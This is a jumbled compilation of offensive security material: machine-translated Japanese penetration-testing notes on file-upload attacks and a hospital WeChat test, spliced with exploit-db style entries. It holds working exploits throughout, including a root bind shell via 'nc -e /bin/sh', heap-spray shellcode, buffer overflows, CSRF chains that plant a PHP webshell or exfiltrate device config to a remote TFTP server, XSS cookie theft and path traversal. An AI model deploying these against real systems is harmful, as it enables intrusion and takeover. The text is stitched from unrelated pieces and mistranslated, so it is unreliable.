

アップロードフォームを直接構築します。ここのフォームの名前フィールドを設定しないでください(コードにはありません)。パッケージを送信した後、200を返します。アップロードされたのかもしれませんよね?

post /fileuploads.ashx?datatype=zbjhsb http /1.1

host: xxx.cn:6039

Content-Length: 195

user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/93.0.4577.82 safari/537.36

X-Requested With: xmlhttprequest

Content-Type: MultiPart/Form-Data;境界=--- webkitformboundarysvkajfiouerxhsu8

Accept: */*

Connection:閉じます

----- webkitformboundarysvkajfiouerxhsu8

content-disposition: form-data; name='file'; filename='1.aspx'

Content-Type: Image/JPEG

1111111111111

----- webkitformboundarysvkajfiouerxhsu8--



使用された形式がファイル名としてyyyymmdhhmmmssfffであることを前に見た後、extixを直接傍受しました。特定のパスがあるため、サイトを取得するにはタイムスタンプファイル名を破裂させるだけが必要です。これを行ったことがないので、試してみることもできます。

爆発タイムスタンプ



PowerShellを使用してタイムスタンプを生成し、プレスGOにげっぷでリクエストパケットを送信する

PowerShell -C get -date -format yyyymmddhhmmssfff

次の5桁、つまりssffff(コンピューター上の時間が必ずしも正確ではないため、6桁も爆破されることがあります)

どれくらい待っているのかわかりません

私はとても幸運です、私は次のことについてあまり言いません。

0x02サイト2:ファイルアップロード

アップロードインターフェイスを見つけます



Webサイトhttp://XXXX:880/ZWWPT/#/を開き、閉じていないWebPackDebugモードがあることを見つけます。 JSをチェックして、アップロードインターフェイスを見つけます

http://

source: https://www.securityfocus.com/bid/55725/info

Reaver Pro is prone to a local privilege-escalation vulnerability.

A local attacker may exploit this issue to execute arbitrary code with root privileges. Successful exploits may result in the complete compromise of affected computers.

#!/usr/bin/env python

import os

print """

Reaver Pro Local Root

Exploits a hilarious named pipe flaw.

The named pipe /tmp/exe is open to anyone...

Any command echoed into it gets ran as root.

This simply launches a bindshell on 4444...

Insecurety Research | insecurety.net

"""

print ""

print "This is why TacNetSol should hire me?"

print "[+] Sending command to named pipe..."

cmd = '''echo "nc -e /bin/sh -lvvp 4444" >> /tmp/exe'''

os.system(cmd)

print "[+] Connecting to bind shell, enjoy root!"

os.system("nc -v localhost 4444")

source: https://www.securityfocus.com/bid/55709/info

The Midori Browser is prone to a denial-of-service vulnerability.

An attacker can exploit this issue to crash the affected application, denying service to legitimate users.

Midori Browser 0.3.2 is vulnerable; other versions may also be affected.

it****************************

<html>

<!-- ROP completed--->

<head>

<Title>Ubuntu 11.10 Calc p47l0d -- Rop Completed</title>

<script type="text/javascript">

function ignite() {

var carpet = 0x200;

var vftable = unescape("\x00% u0c10");

var pLand = "% u00fd% u0c10";

var pShell = "% u0000% u0c10";

var oldProt = "% u0000% u0c10";

var heap = unescape("% u0101% u0102"

+"% u0008% u0c10"

+"% u0105% u0106"

+"% u10c2% u7c34"//"% u0107% u0108" pop ecx;pop ecx;ret

+"% u0109% u010a"//

+"% u3134% u6d32"//"% u010b% u010c"//"% u6643% u6d6a" // mov eax,[esi]

+"% u787f% u6d32"//"% u010d% u010e"// xchg eax,esi;aam 0ff;dec ecx;ret

+"% u7b72% u6d83"//"% u010f% u0111" // pop edx;ret

+"% u0000% u0c10"//% u0112% u0113" // will be popped in edx //

+"% u2a30% u6d7f"//"% u0114% u0115" // mov ecx,esi;call [edx+50]

+pLand//"% u0116% u0117" // Address in shellcode to land change it accordingly

+"% ue8d4% u6d7f"//"% u0118% u0119" // mov [ecx],eax;pop ebp;ret

+"% u011a% u011b"// will be popped in ebp

+"% u1b02% u7c34"//"% u011c% u011d" // dec ecx;ret

+"% u1b02% u7c34"//"% u011e% u011f" // dec ecx;ret

+"% u1b02% u7c34"//"% u0120% u0121" // dec ecx;ret

+"% u1b02% u7c34"//"% u0122% u0123" // dec ecx;ret

+"% u4edc% u7c34"//"% u0122% u0123" // pop eax;ret

+oldProt//"% u0124% u0125" // pOldProtection

+"% ue8d4% u6d7f"//"% u0126% u0127" // mov [ecx],eax;pop ebp;ret

+"% u4edb% u7c34"//"% u0128% u0129" // pop ebx;pop eax;ret // needed in initial phase.

+"% u1b02% u7c34"//"% u012a% u012b" // dec ecx;ret

+"% u1b02% u7c34"//"% u012c% u012d" // dec ecx;ret

+"% u4edb% u7c34"//"% u012e% u012f" // pop ebx;pop eax;ret

+"% u2643% u7c34"//"% u0130% u0131" // xchg eax,esp;pop edi;add byte ptr ds:[eax],al;pop ecx,ret

+"% u0040% u0000"//"% u0132% u0133" // newProptection = PAGE_READ_WRITE_EXECUTE

+"% u1b02% u7c34"//"% u0134% u0135" // dec ecx;ret

+"% u1b02% u7c34"//"% u0136% u0137" // dec ecx;ret

+"% ue8d4% u6d7f"//"% u0138% u0139" // mov [ecx],eax;pop ebp;ret

+"% u013a% u013b"// will be popped in ebp

+"% u1b02% u7c34"//"% u013c% u013d" // dec ecx;ret

+"% u1b02% u7c34"//"% u013e% u013f" // dec ecx;ret

+"% u1b02% u7c34"//"% u0140% u0141" // dec ecx;ret

+"% u1b02% u7c34"//"% u0142% u0143" // dec ecx;ret

+"% u4edc% u7c34"//"% u0144% u0145" // pop eax;ret

+"% u0000% u0010"//"% u0146% u0147" // Size

+"% ue8d4% u6d7f"//"% u0148% u0149" // mov [ecx],eax;pop ebp;ret

+"% u014a% u014b"// Will be popped in ebp.

+"% u1b02% u7c34"//"% u014c% u014d" // dec ecx;ret

+"% u1b02% u7c34"//"% u014e% u014f" // dec ecx;ret

+"% u1b02% u7c34"//"% u0150% u0151" // dec ecx;ret

+"% u1b02% u7c34"//"% u0152% u0153" // dec ecx;ret

+"% u4edc% u7c34"//"% u0144% u0145" // pop eax;ret

+pShell//"% u0146% u0147" // Address Of Shellcode block to change protection.

+"% ue8d4% u6d7f"//"% u0148% u0149" // mov [ecx],eax;pop ebp;ret

+"% u014a% u014b"// Will be popped in ebp.

/* +"% u1b02% u7c34"//"% u014c% u014d" // dec ecx;ret

+"% u1b02% u7c34"//"% u014e% u014f" // dec ecx;ret

+"% u1b02% u7c34"//"% u0150% u0151" // dec ecx;ret

+"% u1b02% u7c34"//"% u0152% u0153" // dec ecx;ret

*/ +"% u4cc1% u7c34"//"% u0154% u0155" // pop eax;ret

+"% u9611% u7c34"//"% u0156% u0157" // will be popped in eax. pop edi;pop ebx;pop ebp;ret

+"% u347a% u7c34"//"% u0158% u0159" // push esi;push edi;call eax

+"% u4edc% u7c34"//"% u015a% u015b" // pop eax;ret

+"% u00e0% u0c10"//"% u015c% u015d" // will be popped in eax.

/* Need to fix the ebp for proper landing on shellcode */

+"% uc420% u6d99"// dec ebp;ret

+"% uc420% u6d99"// dec ebp;ret

+"% uc420% u6d99"// dec ebp;ret

+"% uc420% u6d99"// dec ebp;ret

+"% u1f0a% u7c34"//"% u015e% u015f" // mov esp,ecx;mov ecx[eax];mov eax,[eax+4];push eax;ret

+"% u0160% u0161"

+"% u28dd% u7c35"//"% u0162% u0163" // VirtualProtect

+"% u0164% u0165"

+"% u0166% u0167"

+"% u0168% u0169"

+"% u016a% u016b"

+"% u016c% u016d"

)

/* Shellcode : */ +unescape("% u9090% u9090% u9090% u9090"

+"% u585b" // pop ebx;pop eax;

+"% u0a05% u0a13% u9000" // add eax,0a130a

+"% u008b" // mov eax,[eax]

+"% u056a" // push 05

+"% uc581% u0128% u0000" // add ebp,114

+"% u9055" // push ebp;nop

+"% u1505% u04d6% u9000" // add eax,4d615

+"% ud0ff" // call eax

+"% uBBBB% uCCCC% uDDDD% uEEEE"

/* command: */ +"% u6163% u636c% u652e% u6578% u0000% ucccc" // calc.exe

);

var vtable = unescape("\x04% u0c10");

while(vtable.length < 0x10000) {vtable += vtable;}

var heapblock = heap+vtable.substring(0,0x10000/2-heap.length*2);

while (heapblock.length<0x80000) {heapblock += heap+heapblock;}

var finalspray = heapblock.substring(0,0x80000 - heap.length - 0x24/2 - 0x4/2 - 0x2/2);

var spray = new Array();

for (var iter=0;iter<carpet;iter++){

spray[iter] = finalspray+heap;

}

/* vulnerability trigger : */

var arrobject = [0x444444444444];

for(;true;){(arrobject[0])++;}

}

</script>

</head>

<body>

<applet src="test.class" width=10 height=10></applet>

<input type=button value="Object++" onclick="ignite()" />

</body>

</html>

********************Exploit****************************

source: https://www.securityfocus.com/bid/55689/info

The ABC Test plugin for WordPress is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

ABC Test 0.1 is vulnerable; other versions may also be affected.

http://www.example.com/blog/wp-admin/admin.php?page=abctest&do=edit&id=%22%3E%3Ch1 %3EXSS%3C/h1

<!--

# Exploit Title: Pligg CMS Arbitrary Code Execution

# Google Dork: intext:"Made wtih Pligg CMS"

# Date: 2015/8/20

# Exploit Author: Arash Khazaei

# Vendor Homepage: http://pligg.com

# Software Link:

https://github.com/Pligg/pligg-cms/releases/download/2.0.2/2.0.2.zip

# Version: 2.0.2

# Tested on: Kali , Iceweasel Browser

# CVE : N/A

# Contact : http://twitter.com/0xClay

# Mail : 0xclay@gmail.com

# Site : http://bhunter.ir

# Description :

# Pligg CMS Is A CMS Writed In PHP Language And Licensed Under GPL V 2.0

# In Pligg CMS Panel In Adding Page Section Pligg CMS Allow To Admin Add

PHP Codes In {php} {/php} Tags

# A CSRF Vulnerabilty In Adding Page Section Allow To Attacker To Execute

PHP Codes On Server .

# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; Code You Can

Customize Exploit For Your Self .

# Exploit :

-->

<html>

<body onload="document.exploit.submit();">

<form action="http://localhost/pligg-cms/admin/submit_page.php"

method="POST" id="thisform" name="exploit">

<input type="hidden" name="page_title" id="page_title"

size="66"value="Hacked"/>

<input type="hidden" name="page_url" id="page_url" size="66"

value="Hacked"/>

<input type="hidden" name="page_keywords" id="page_keywords" size="66"

value="Hacked"/>

<input type="hidden" name="page_description" id="page_description"

size="66" value="Hacked"/>

<textarea type="hidden"id="textarea-1" name="page_content"

class="form-control page_content" rows="15"> {php}echo '<h1> Hacked </h1>';

{/php} </textarea>

<input type="hidden" name="process" value="new_page" />

<input type="hidden" name="randkey" value="12412532" />

</form>

</body>

</html>

<!--

# After HTML File Executed You Can Access Page In

http://localhost/pligg-cms/page.php?page=Hacked

# Discovered By Arash Khazaei . (Aka JunkyBoy (Nick Name Changed :P ))

-->

"""

********************************************************************************************

# Exploit Title: Valhala Honeypot Stack based BOF(Remote DOS)

# Date: 8/20/2015

# Exploit Author: Un_N0n

# Software Developer: Marcos Flavio Araujo Assuncao

# Software Link: http://sourceforge.net/projects/valhalahoneypot/

# Version: 1.8

# Tested on: Windows 7 x86(32 BIT)

********************************************************************************************

[Steps to Produce the Crash]:

1- Open 'honeypot.exe'.

2- Enter the IP of the machine on which this honeypot is running, in this case it is your own

machine i.e 127.0.0.1.

3- Run the script.

~ Software crashes.

[Code to crash honeypot]:

==============================================================

"""

import socket

while True:

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("IP_ADDR",21))

s.send('USER test\r\n')

s.send('PASS test\r\n')

s.send('ABOR '+'A'*2000+'\r\n')

s.recv(1024)

s.send('ABOR '+'A'*5000+'\r\n')

s.recv(1024)

s.send('ABOR '+'A'*6000+'\r\n')

s.recv(1024)

s.send('QUIT\r\n')

s.close()

==============================================================

**********************************************************************************************

.__ _____ _______

| |__ / | |___ __\ _ \_______ ____

| | \ / | |\ \/ / /_\ \_ __ \_/ __ \

| Y \/ ^ /> <\ \_/ \ | \/\ ___/

|___| /\____ |/__/\_ \\_____ /__| \___ >

\/ |__| \/ \/ \/

_____________________________

/ _____/\_ _____/\_ ___ \

\_____ \ | __)_ / \ \/ http://h4x0resec.blogspot.com

/ \ | \\ \____

/_______ //_______ / \______ /

\/ \/ \/

Vifi Radio v1 - CSRF (Arbitrary Change Password) Exploit

~~~~~~~~~~~~~~~[My]~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

[+] Discovered by: KnocKout

[~] Contact : knockout@e-mail.com.tr

[~] HomePage : http://h4x0resec.blogspot.com / http://milw00rm.com

[~] Greetz: BARCOD3, ZoRLu, b3mb4m, _UnDeRTaKeR_, DaiMon, VoLqaN, EthicalHacker,

Oguz Dokumaci ( d4rkvisuaL ) Septemb0x, KedAns-Dz, indushka, Kalashinkov

############################################################

~~~~~~~~~~~~~~~~[Software info]~~~~~~~~~~~~~~~~~~~~~~~~~~~~

|~Web App. : Vifi Radio

|~Affected Version : v1

|~Software : http://scriptim.org/market-item/vifi-v1-radyo-scripti/ & http://vifibilisim.com/scriptlerimiz-29-Radyo_Siteleri_Icin_Script.html

|~Official Demo : http://radyo.vifibilisim.com

|~RISK : Medium

|~DORK : inurl:index.asp?radyo=2

|~Tested On : [L] Windows 7, Mozilla Firefox

########################################################

----------------------------------------------------------

PoC

----------------------------------------------------------

<html>

<body>

<form action="http://[TARGET]/yonetim/kullanici-kaydet.asp?tur=g" method="POST">

<input type="hidden" name="rutbe" value="1" />

<input type="hidden" name="djadi" value="0" />

<input type="hidden" name="resim" value="Vifi+Bili%FEim" />

<input type="hidden" name="firma" value="USERNAME" />

<input type="hidden" name="link" value="PASSWORD" />

<input type="hidden" name="sira" value="23" />

<input type="hidden" name="ilet" value="G%D6NDER" />

<input type="hidden" name="Submit" value="Exploit!" />

<input type="submit" value="Submit request" />

</form>

</body>

</html>

############################

"Admin Panel: /yonetim "

############################

# Title: Aruba Mobility Controller CSRF And XSS Vulnerabilities

# Date: 08/016/2015

# Author: Itzik Chen

# Product web page: http://www.arubanetworks.com

# Affected Version: 6.4.2.8

# Tested on: Aruba7240, Ver 6.2.4.8

Summary

================

Aruba Networks is an HP company, one of the leaders in enterprise Wi-Fi.

Arube Controller suffers from CSRF and XSS vulnerabilities.

Proof of Concept - CSRF

=========================

192.168.0.1 - Controller IP-Address

172.17.0.1 - Remote TFTP server

<IMG width=1 height=1 SRC="https://192.168.0.1:4343/screens/cmnutil/copyLocalFileToTftpServerWeb.xml?flashbackup.tar.gz,172.17.0.1,flashbackup.tar.gz">

That will send the flashbackup configuration file to a remote TFTP server.

Proof of Concept - XSS

=========================

https://192.168.0.1:4343/screens/switch/switch_mon.html?mode=plog-custom&mode-title=test</td><img width=1 height=1 src=/images/logo-mobility-controller.gif onLOAD=alert(document.cookie)>

#!/usr/bin/python

#Exploit Title:ChiefPDF Software Buffer Overflow

#vulnerable programs:

#PDF to Image Converter 2.0

#PDF to Image Converter Free 2.0

#PDF to Tiff Converter 2.0

#PDF to Tiff Converter Free 2.0

#Software Link:http://www.soft32.com/publishers/chiefpdf/

#Author: metacom - twitter.com/m3tac0m

#Tested on: Win-Xp-sp3, Win-7, Win-8.1

#How to use:Copy the AAAA...string from regkey.txt and paste->Registration - License Name:

buffer="A" * 544

buffer+="\xeb\x06\x90\x90"

buffer+="\x8B\x89\x03\x10"# 1003898B 5E POP ESI

buffer+="\x90" * 80

buffer+=("\xba\x50\x3e\xf5\xa5\xda\xd7\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"

"\x33\x83\xc3\x04\x31\x53\x0e\x03\x03\x30\x17\x50\x5f\xa4\x5e"

"\x9b\x9f\x35\x01\x15\x7a\x04\x13\x41\x0f\x35\xa3\x01\x5d\xb6"

"\x48\x47\x75\x4d\x3c\x40\x7a\xe6\x8b\xb6\xb5\xf7\x3d\x77\x19"

"\x3b\x5f\x0b\x63\x68\xbf\x32\xac\x7d\xbe\x73\xd0\x8e\x92\x2c"

"\x9f\x3d\x03\x58\xdd\xfd\x22\x8e\x6a\xbd\x5c\xab\xac\x4a\xd7"

"\xb2\xfc\xe3\x6c\xfc\xe4\x88\x2b\xdd\x15\x5c\x28\x21\x5c\xe9"

"\x9b\xd1\x5f\x3b\xd2\x1a\x6e\x03\xb9\x24\x5f\x8e\xc3\x61\x67"

"\x71\xb6\x99\x94\x0c\xc1\x59\xe7\xca\x44\x7c\x4f\x98\xff\xa4"

"\x6e\x4d\x99\x2f\x7c\x3a\xed\x68\x60\xbd\x22\x03\x9c\x36\xc5"

"\xc4\x15\x0c\xe2\xc0\x7e\xd6\x8b\x51\xda\xb9\xb4\x82\x82\x66"

"\x11\xc8\x20\x72\x23\x93\x2e\x85\xa1\xa9\x17\x85\xb9\xb1\x37"

"\xee\x88\x3a\xd8\x69\x15\xe9\x9d\x86\x5f\xb0\xb7\x0e\x06\x20"

"\x8a\x52\xb9\x9e\xc8\x6a\x3a\x2b\xb0\x88\x22\x5e\xb5\xd5\xe4"

"\xb2\xc7\x46\x81\xb4\x74\x66\x80\xd6\x1b\xf4\x48\x37\xbe\x7c"

"\xea\x47")

file = open('regkey.txt','wb')

file.write(buffer);

file.close()

source: https://www.securityfocus.com/bid/55685/info

An attacker can exploit these issues to obtain sensitive information, to upload arbitrary code, and to run it in the context of the web server process.

YingZhiPython 1.9 is vulnerable; other versions may also be affected.

ftp://www.example.com/../../../../../../../private/etc/passwd

up.time 7.5.0 Upload And Execute File Exploit

Vendor: Idera Inc.

Product web page: http://www.uptimesoftware.com

Affected version: 7.5.0 (build 16) and 7.4.0 (build 13)

Summary: The next-generation of IT monitoring software.

Desc: up.time suffers from arbitrary command execution.

Attackers can exploit this issue using the monitor service

feature and adding a command with respected arguments to given

binary for execution. In combination with the CSRF, Privilege

Escalation, Arbitrary text file creation and renaming that

file to php for example in arbitrary location and executing

system commands with SYSTEM privileges.

Tested on: Jetty, PHP/5.4.34, MySQL

Apache/2.2.29 (Win64) mod_ssl/2.2.29 OpenSSL/1.0.1j PHP/5.4.34

Vulnerability discovered by Ewerson 'Crash' Guimaraes

@zeroscience

Advisory ID: ZSL-2015-5254

Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5254.php

29.07.2015

--

<html>

<head>

<title>Uptime Exploit</title>

</head>

<body onload="runme();">

<!-- Login -->

<form name="login" action="http://127.0.0.1:9999/index.php" method="POST" target="frame0">

<input type="hidden" name="username" value="sample" />

<input type="hidden" name="password" value="123456" />

</form>

<!-- Escalate privileges -->

<form name="privadm" action="http://127.0.0.1:9999/main.php?section=UserContainer&subsection=edit&id=2" method="POST" target="frame1">

<input type="hidden" name="operation" value="submit" />

<input type="hidden" name="disableEditOfUsernameRoleGroup" value="false" />

<input type="hidden" name="username" value="sample" />

<input type="hidden" name="password" value="123456" />

<input type="hidden" name="passwordConfirm" value="123456" />

<input type="hidden" name="firstname" value="Sample" />

<input type="hidden" name="lastname" value="User" />

<input type="hidden" name="location" value="" />

<input type="hidden" name="emailaddress" value="" />

<input type="hidden" name="emailtimeperiodid" value="1" />

<input type="hidden" name="phonenumber" value="" />

<input type="hidden" name="phonenumbertimeperiodid" value="1" />

<input type="hidden" name="windowshost" value="" />

<input type="hidden" name="windowsworkgroup" value="" />

<input type="hidden" name="windowspopuptimeperiodid" value="1" />

<input type="hidden" name="landingpage" value="MyPortal" />

<input type="hidden" name="isonvacation" value="0" />

<input type="hidden" name="receivealerts" value="0" />

<input type="hidden" name="activexgraphs" value="0" />

<input type="hidden" name="newuser" value="on" />

<input type="hidden" name="newuser" value="1" />

<input type="hidden" name="userroleid" value="1" />

<input type="hidden" name="usergroupid[]" value="1" />

</form>

<!-- Log-off to refresh permission -->

<form name="logoff" action="http://127.0.0.1:9999/main.php" method="POST" target="frame2">

<input type="hidden" name="logout" value="1" />

</form>

<!-- Login with escalated user -->

<form name="login2" action="http://127.0.0.1:9999/index.php?loggedout" method="POST" target="frame3">

<input type="hidden" name="username" value="sample" />

<input type="hidden" name="password" value="123456" />

</form>

<!-- Creating Monitor to rename php shell -->

<form name="createmonitor" action="http://127.0.0.1:9999/main.php?section=ERDCInstance&subsection=add" method="POST" target="frame4">

<input type="hidden" name="initialERDCId" value="20" />

<input type="hidden" name="target" value="1" />

<input type="hidden" name="targetType" value="systemList" />

<input type="hidden" name="systemList" value="1" />

<input type="hidden" name="serviceGroupList" value="-10" />

<input type="hidden" name="initialMode" value="standard" />

<input type="hidden" name="erdcName" value="Exploit" />

<input type="hidden" name="erdcInitialName" value="" />

<input type="hidden" name="erdcDescription" value="Exploit" />

<input type="hidden" name="hostButton" value="system" />

<input type="hidden" name="erdc_id" value="20" />

<input type="hidden" name="forceReload" value="0" />

<input type="hidden" name="operation" value="standard" />

<input type="hidden" name="erdc_instance_id" value="" />

<input type="hidden" name="label_[184]" value="Script Name" />

<input type="hidden" name="value_[184]" value="c:\windows\system32\cmd.exe" />

<input type="hidden" name="id_[184]" value="process" />

<input type="hidden" name="name_[process]" value="184" />

<input type="hidden" name="units_[184]" value="" />

<input type="hidden" name="guiBasic_[184]" value="1" />

<input type="hidden" name="inputType_[184]" value="GUIString" />

<input type="hidden" name="screenOrder_[184]" value="1" />

<input type="hidden" name="parmType_[184]" value="1" />

<input type="hidden" name="label_[185]" value="Arguments" />

<input type="hidden" name="value_[185]" value=" /C ren "C:\Program Files\uptime software\uptime\GUI\wizards\nigga.txt" "nigga.php" " />

<input type="hidden" name="id_[185]" value="args" />

<input type="hidden" name="name_[args]" value="185" />

<input type="hidden" name="units_[185]" value="" />

<input type="hidden" name="guiBasic_[185]" value="1" />

<input type="hidden" name="inputType_[185]" value="GUIString" />

<input type="hidden" name="screenOrder_[185]" value="2" />

<input type="hidden" name="parmType_[185]" value="1" />

<input type="hidden" name="label_[187]" value="Output" />

<input type="hidden" name="can_retain_[187]" value="false" />

<input type="hidden" name="comparisonWarn_[187]" value="-1" />

<input type="hidden" name="comparison_[187]" value="-1" />

<input type="hidden" name="id_[187]" value="value_critical_output" />

<input type="hidden" name="name_[output]" value="187" />

<input type="hidden" name="units_[187]" value="" />

<input type="hidden" name="guiBasic_[187]" value="1" />

<input type="hidden" name="inputType_[187]" value="GUIString" />

<input type="hidden" name="screenOrder_[187]" value="4" />

<input type="hidden" name="parmType_[187]" value="2" />

<input type="hidden" name="label_[189]" value="Response time" />

<input type="hidden" name="can_retain_[189]" value="false" />

<input type="hidden" name="comparisonWarn_[189]" value="-1" />

<input type="hidden" name="comparison_[189]" value="-1" />

<input type="hidden" name="id_[189]" value="value_critical_timer" />

<input type="hidden" name="name_[timer]" value="189" />

<input type="hidden" name="units_[189]" value="ms" />

<input type="hidden" name="guiBasic_[189]" value="0" />

<input type="hidden" name="inputType_[189]" value="GUIInteger" />

<input type="hidden" name="screenOrder_[189]" value="6" />

<input type="hidden" name="parmType_[189]" value="2" />

<input type="hidden" name="timing_[erdc_instance_monitored]" value="1" />

<input type="hidden" name="timing_[timeout]" value="60" />

<input type="hidden" name="timing_[check_interval]" value="10" />

<input type="hidden" name="timing_[recheck_interval]" value="1" />

<input type="hidden" name="timing_[max_rechecks]" value="3" />

<input type="hidden" name="alerting_[notification]" value="1" />

<input type="hidden" name="alerting_[alert_interval]" value="120" />

<input type="hidden" name="alerting_[alert_on_critical]" value="1" />

<input type="hidden" name="alerting_[alert_on_warning]" value="1" />

<input type="hidden" name="alerting_[alert_on_recovery]" value="1" />

<input type="hidden" name="alerting_[alert_on_unknown]" value="1" />

<input type="hidden" name="time_period_id" value="1" />

<input type="hidden" name="pageFinish" value="Finish" />

<input type="hidden" name="pageContinue" value="Continue..." />

<input type="hidden" name="isWizard" value="1" />

<input type="hidden" name="wizardPage" value="2" />

<input type="hidden" name="wizardNumPages" value="2" />

<input type="hidden" name="wizardTask" value="pageFinish" />

<input type="hidden" name="visitedPage[1]" value="1" />

<input type="hidden" name="visitedPage[2]" value="1" />

</form>

<!-- Uploading php shell txt format -->

<form name="uploadshell" action="http://127.0.0.1:9999/wizards/post2file.php" method="POST" target="frame5">

<input type="hidden" name="file_name" value="nigga.txt" />

<input type="hidden" name="script" value="<? passthru($_GET['cmd']); ?>" />

</form>

<!-- Run command to rename php shell -->

<form name="run" action="http://127.0.0.1:9999/main.php" method="POST" target="frame6">

<input type="hidden" name="section" value="RunERDCInstance" />

<input type="hidden" name="subsection" value="view" />

<input type="hidden" name="id" value="65535" />

<input type="hidden" name="name" value="Exploit" />

</form>

<!-- Executing basic command -->

<form name="exploit" action="http://127.0.0.1:9999/wizards/nigga.php" METHOD="GET" target="frame7">

<input type="hidden" name="cmd" value="whoami" />

</form>

<iframe name="frame0"></iframe>

<iframe name="frame1"></iframe>

<iframe name="frame2"></iframe>

<iframe name="frame3"></iframe>

<iframe name="frame4"></iframe>

<iframe name="frame5"></iframe>

<iframe name="frame6"></iframe>

<iframe name="frame7"></iframe>

<script>

function runme()

{

document.login.submit();

document.getElementsByTagName("iframe")[0].onload = function()

//document.write("Login....")

{

document.privadm.submit();

document.getElementsByTagName("iframe")[1].onload = function()

//document.write("Mutating to admin uahsuasuas");

{

document.logoff.submit();

document.getElementsByTagName("iframe")[2].onload = function()

//document.write("Refreshing perms...");

{

document.login2.submit();

document.getElementsByTagName("iframe")[3].onload = function()

//document.write("Login again...Keep Calm....");

{

document.createmonitor.submit();

document.getElementsByTagName("iframe")[4].onload = function()

//document.write("Creating F*cking monitor");

{

document.uploadshell.submit();

document.getElementsByTagName("iframe")[5].onload = function()

//document.write("Uploading webshell. Muaaaaa! Muaaaaa!!");

{

document.run.submit();

document.getElementsByTagName("iframe")[6].onload = function()

//document.write("Trick to shell... come on....");

{

document.exploit.submit();

document.getElementsByTagName("iframe")[7].onload = function()

alert('Pwned!!!!!!!!!!!!!!!!!!!!!!')

}

}

}

}

}

}

}

}

</script>

</body>

</html>

0x00長い探査

いつか、問題が見つかるかどうかを確認するために、特定の病院の情報システムのセキュリティテストを求めるタスクを受け取りました。予備情報収集の後、病院には公式ウェブサイトがなく、予約登録や支払いなどの機能が1つのWeChat公式アカウントのみが提供されていることがわかりました。ブレークスルーポイントは、この公式アカウントにのみ配置できるようです。



次の写真は、WeChatの公式アカウントのいくつかの機能を示しています。

これらの関数をクリックしてパケットをキャッチしたとき、すべてのリクエストがドメイン名A.Test.comを指していることがわかりました。下の図に示すように、私の厚いコードを許してください.

